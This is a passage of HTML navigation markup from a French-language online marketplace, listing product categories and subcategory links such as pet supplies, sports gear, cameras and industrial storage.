         <span class="name">Sacs et porte-monnaie</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Santé et beauté"> 
        <div class="cat-parent" data-id="95392"> 
         <span class="icon"><i class="ic ic-beauty"></i></span> 
         <span class="name">Santé et beauté</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Voyage"> 
        <div class="cat-parent" data-id="204342"> 
         <span class="icon"><i class="ic ic-travel"></i></span> 
         <span class="name">Voyage</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Véhicules et pièces"> 
        <div class="cat-parent" data-id="95978"> 
         <span class="icon"><i class="ic ic-cars"></i></span> 
         <span class="name">Véhicules et pièces</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Vêtements &amp; Accessoires"> 
        <div class="cat-parent" data-id="95758"> 
         <span class="icon"><i class="ic ic-fashion"></i></span> 
         <span class="name">Vêtements &amp; Accessoires</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Électronique"> 
        <div class="cat-parent" data-id="94058"> 
         <span class="icon"><i class="ic ic-electronics"></i></span> 
         <span class="name">Électronique</span> 
        </div> </a> 
      </div> 
     </div> 
    </div> 
    <div class="cat-subs"> 
     <div class="cat-header"> 
      <div class="container"> 
       <div class="row"> 
        <div class="col-12"> 
         <div class="cat-sub 91147"> 
          <a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie">Animaux et fournitures pour animaux de compagnie</a> 
         </div> 
         <div class="cat-sub 91755"> 
          <a href="https://www.moveoo.com/fr-fr/category/articles-sportifs">Articles sportifs</a> 
         </div> 
         <div class="cat-sub 93954"> 
          <a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques">Caméras et optiques</a> 
         </div> 
         <div class="cat-sub 93740"> 
          <a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel">Commercial et industriel</a> 
         </div> 
         <div class="cat-sub 91268"> 
          <a href="https://www.moveoo.com/fr-fr/category/culture--loisirs">Culture &amp; Loisirs</a> 
         </div> 
         <div class="cat-sub 94993"> 
          <a href="https://www.moveoo.com/fr-fr/category/enfants">Enfants</a> 
         </div> 
         <div class="cat-sub 92554"> 
          <a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux">Jouets et jeux</a> 
         </div> 
         <div class="cat-sub 92724"> 
          <a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin">Maison et jardin</a> 
         </div> 
         <div class="cat-sub 94479"> 
          <a href="https://www.moveoo.com/fr-fr/category/materiel">Matériel</a> 
         </div> 
         <div class="cat-sub 95096"> 
          <a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau">Matériel de bureau</a> 
         </div> 
         <div class="cat-sub 95241"> 
          <a href="https://www.moveoo.com/fr-fr/category/materiel-pour-les-ceremonies-et-evenements-religieux">Matériel pour les cérémonies et événements religieux</a> 
         </div> 
         <div class="cat-sub 95271"> 
          <a href="https://www.moveoo.com/fr-fr/category/meubles">Meubles</a> 
         </div> 
         <div class="cat-sub 95254"> 
          <a href="https://www.moveoo.com/fr-fr/category/medias">Médias</a> 
         </div> 
         <div class="cat-sub 90802"> 
          <a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac">Nourriture, boissons et tabac</a> 
         </div> 
         <div class="cat-sub 95074"> 
          <a href="https://www.moveoo.com/fr-fr/category/sacs-et-porte-monnaie">Sacs et porte-monnaie</a> 
         </div> 
         <div class="cat-sub 95392"> 
          <a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute">Santé et beauté</a> 
         </div> 
         <div class="cat-sub 204342"> 
          <a href="https://www.moveoo.com/fr-fr/category/voyage">Voyage</a> 
         </div> 
         <div class="cat-sub 95978"> 
          <a href="https://www.moveoo.com/fr-fr/category/vehicules-et-pieces">Véhicules et pièces</a> 
         </div> 
         <div class="cat-sub 95758"> 
          <a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires">Vêtements &amp; Accessoires</a> 
         </div> 
         <div class="cat-sub 94058"> 
          <a href="https://www.moveoo.com/fr-fr/category/electronique">Électronique</a> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
     <div class="container"> 
      <div class="row"> 
       <div class="col-12 mt-2"> 
        <div class="card-columns"> 
         <div class="card cat-sub 91147"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/fournitures-pour-animaux">Fournitures pour animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-accessoires-de-porte-pour-animaux">Accessoires de porte pour animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-accessoires-de-coussin-chauffant-pour-animaux">Accessoires de coussin chauffant pour animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-bandages-pour-animaux-de-compagnie">Bandages pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-accessoires-pour-lits-pour-animaux">Accessoires pour lits pour animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-sacs-et-boites-pour-le-transport-des-animaux">Sacs et boîtes pour le transport des animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-berceaux-pour-animaux-de-compagnie">Berceaux pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-boite-de-transport-pour-animaux-de-compagnie">Boîte de transport pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-cintres-animaux">Cintres animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-colliers-elisabethains">Colliers élisabéthains</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-chariots-pour-animaux">Chariots pour animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-colliers-et-harnais-pour-animaux-de-compagnie">Colliers et harnais pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-matelas-thermiques-pour-animaux">Matelas thermiques pour animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-controle-des-puces-et-des-tiques">Contrôle des puces et des tiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-cuilleres-a-nourriture-pour-animaux">Cuillères à nourriture pour animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-repos-pour-bols-dalimentation">Repos pour bols d'alimentation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-soins-dentaires-pour-animaux">Soins dentaires pour animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-escaliers-et-rampes-pour-animaux-de-compagnie">Escaliers et rampes pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-equipement-de-gymnastique-pour-animaux-de-compagnie">Équipement de gymnastique pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-extensions-de-guide-pour-animaux-de-compagnie">Extensions de guide pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-etiquettes-didentification-pour-animaux-de-compagnie">Étiquettes d'identification pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-grilles-de-vehicules-pour-vehicules">Grilles de véhicules pour véhicules</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-muselieres-pour-animaux-de-compagnie">Muselières pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-trousses-durgence-et-de-premiers-soins-pour-animaux-de-compagnie">Trousses d'urgence et de premiers soins pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-guides-pour-animaux-de-compagnie">Guides pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-medicaments-pour-animaux-de-compagnie">Médicaments pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-lubrifiants-pour-les-yeux-et-collyres-pour-animaux-de-compagnie">Lubrifiants pour les yeux et collyres pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-moniteurs-biometriques-pour-animaux-de-compagnie">Moniteurs biométriques pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-produits-de-beaute-pour-animaux-de-compagnie">Produits de beauté pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-portes-pour-animaux-de-compagnie">Portes pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-contenants-de-nourriture-pour-animaux">Contenants de nourriture pour animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-creme-solaire-pour-animaux-de-compagnie">Crème solaire pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-cloches-et-pendentifs-pour-animaux-de-compagnie">Cloches et pendentifs pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-sacs-pour-selles-pour-animaux-de-compagnie">Sacs pour selles pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-systemes-et-outils-delimination-des-dechets-animaux">Systèmes et outils d'élimination des déchets animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-systemes-de-confinement-pour-animaux-de-compagnie">Systèmes de confinement pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-soutien-a-la-formation-des-animaux">Soutien à la formation des animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-supplements-et-vitamines-pour-animaux-de-compagnie">Suppléments et vitamines pour animaux de compagnie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-racks-pour-bols-dalimentation">Racks pour bols d'alimentation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-supports-et-support-pour-sacs-poubelles-pour-animaux">Supports et support pour sacs poubelles pour animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-fournitures-pour-petits-animaux">Fournitures pour petits animaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-fournitures-pour-chiens">Fournitures pour chiens</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-fournitures-pour-chats">Fournitures pour chats</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-fournitures-de-poisson">Fournitures de poisson</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-fournitures-pour-oiseaux">Fournitures pour oiseaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-fournitures-pour-reptiles-et-amphibiens">Fournitures pour reptiles et amphibiens</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie-bols--mangeoires-et-abreuvoirs-pour-animaux-de-compagnie">Bols, mangeoires et abreuvoirs pour animaux de compagnie</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 91147"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/les-animaux-vivants">Les animaux vivants</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 91755"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/articles-de-sport">Articles de sport</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-cheerleading">Cheerleading</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-athletisme">Athlétisme</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-basketball">Basketball</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-baseball-et-softball">Baseball et softball</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-boxe-et-arts-martiaux">Boxe et arts martiaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-criquet">Criquet</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-danse">Danse</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-equipement-de-wallyball">Équipement de Wallyball</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-equipement-de-ballon-balai">Équipement de ballon-balai</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-equipements-sportifs-en-general">Équipements sportifs en général</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-escrime">Escrime</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-football">Football</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-football">Football</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-aptitude">Aptitude</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-handball">Handball</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-hockey-sur-gazon-et-crosse">Hockey sur gazon et crosse</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-bats-toi">Bats toi</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-patinage-artistique-et-hockey">Patinage artistique et hockey</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-water-polo">Water polo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-racquetball-et-squash">Racquetball et squash</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-rounders">Rounders</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-le-rugby">Le rugby</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-formation-et-arbitrage">Formation et arbitrage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-baskets">Baskets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-volley-ball">Volley-ball</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 91755"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/activites-exterieures">Activités extérieures</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-camping-et-randonnee">Camping et randonnée</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-accessoires-pour-systemes-dhydratation">Accessoires pour systèmes d'hydratation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-escalade-en-montagne">escalade en montagne</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-deltaplane-et-parachutisme">Deltaplane et parachutisme</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-canoe-et-sports-nautiques">Canoë et sports nautiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-chasse-et-tir">Chasse et tir</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-cyclisme">Cyclisme</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-sports-et-activites-dhiver">Sports et activités d'hiver</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-sports-equestres">Sports équestres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-le-golf">Le golf</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-jeux-de-plein-air">Jeux de plein air</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-kitebuggying">Kitebuggying</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-sacs-et-sacs-dhydratation">Sacs et sacs d'hydratation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-scooters">Scooters</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-patinage-a-roues-alignees-et-a-roues">Patinage à roues alignées et à roues</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-peche">Pêche</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-faire-de-la-planche-a-roulettes">Faire de la planche à roulettes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 91755"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/exercice-et-fitness">Exercice et fitness</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-accessoires-pour-rouleaux-en-mousse">Accessoires pour rouleaux en mousse</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-bancs-dexercice">Bancs d'exercice</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-equilibrer-les-appareils-dentrainement">Équilibrer les appareils d'entraînement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-barres-fixes-avec-paralleles">Barres fixes avec parallèles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-barres-push-up">Barres push-up</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-boules-suisses">Boules suisses</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-boules-de-reaction">Boules de réaction</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-cardio">Cardio</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-ensembles-de-machines-dexercice-et-dequipement">Ensembles de machines d'exercice et d'équipement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-tapis-dequipement-dexercice">Tapis d'équipement d'exercice</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-coins-en-mousse">Coins en mousse</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-chronometres">Chronomètres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-bandes-elastiques">Bandes élastiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-exercices-manuels">Exercices manuels</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-musculation">Musculation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-rubans-suspendus">Rubans suspendus</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-ballons-de-medecine">Ballons de médecine</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-plates-formes-vibrantes">Plates-formes vibrantes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-parachutes-pour-la-vitesse-et-la-resistance">Parachutes pour la vitesse et la résistance</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-roues-et-rouleaux-abdominaux">Roues et rouleaux abdominaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-reflecteurs-et-feux-de-securite-pour-le-sport">Réflecteurs et feux de sécurité pour le sport</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-vetements-lestes">Vêtements lestés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-rouleaux-en-mousse">Rouleaux en mousse</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-tables-et-systemes-dinversion">Tables et systèmes d'inversion</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-etapes-aerobies">Étapes aérobies</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-yoga-et-pilates">Yoga et Pilates</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 91755"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/jeux-dinterieur">Jeux d'intérieur</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-billard">Billard</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-bowling">Bowling</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-hockey-sur-air">Hockey sur air</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-jeux-de-flechettes">Jeux de fléchettes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-table-de-jeu-de-palets">Table de jeu de palets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-tables-de-jeux">Tables de jeux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-baby-foot">Baby-foot</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs-ping-pong">Ping pong</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93954"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/camera-optique-et-accessoires">Caméra optique et accessoires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-accessoires-et-pieces-dappareils-photo">Accessoires et pièces d'appareils photo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-accessoires-pour-lentilles-optiques">Accessoires pour lentilles optiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-accessoires-pour-trepieds-et-monopodes">Accessoires pour trépieds et monopodes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-accessoires-optiques">Accessoires optiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-cables-de-remplacement-pour-appareil-photo-et-accessoires-optiques">Câbles de remplacement pour appareil photo et accessoires optiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-objectifs-de-camera-et-lentilles-optiques">Objectifs de caméra et lentilles optiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-trepieds-et-monopodes">Trépieds et monopodes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93954"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/appareils-photo">Appareils photo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-cameras-argentiques">Caméras argentiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-endoscope">Endoscope</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-cameras-de-surveillance">Caméras de surveillance</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-cameras-trail">Caméras Trail</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-cameras-jetables">Caméras jetables</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-camescopes">Caméscopes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-webcams">Webcams</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-cameras-digitales">Caméras digitales</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93954"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/la-photographie">La photographie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-accessoires-de-montage-photo">Accessoires de montage photo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-eclairage-et-studio">Éclairage et studio</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-stockage-des-negatifs-et-des-lames">Stockage des négatifs et des lames</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-piece-sombre">Pièce sombre</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93954"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/optique">Optique</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-jumelles">Jumelles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-instruments-optiques">Instruments optiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-telemetres">Télémètres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques-lunettes">Lunettes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-de-rangement-industriel">Accessoires de rangement industriel</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/agriculture">Agriculture</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-betail">Bétail</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/forces-de-lordre">Forces de l'ordre</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-detecteurs-de-metaux">Détecteurs de métaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-poings">Poings</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/stockage-industriel">Stockage industriel</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-portes-et-compartiments-grillages">Portes et compartiments grillagés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-armoires-industrielles">Armoires industrielles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-rayonnage-industriel">Rayonnage industriel</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-des-conteneurs-dexpedition">Des conteneurs d'expédition</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/coiffeurs-et-cosmetologie">Coiffeurs et cosmétologie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-chaises-de-pedicure">Chaises de pédicure</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-housses-pour-coiffeurs-et-protege-nuque">Housses pour coiffeurs et protège-nuque</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-chaises-de-coiffure">Chaises de coiffure</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 93740"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/science-et-laboratoire">Science et laboratoire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-equipement-de-laboratoire">Équipement de laboratoire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel-produits-biochimiques">Produits biochimiques</a></li> 
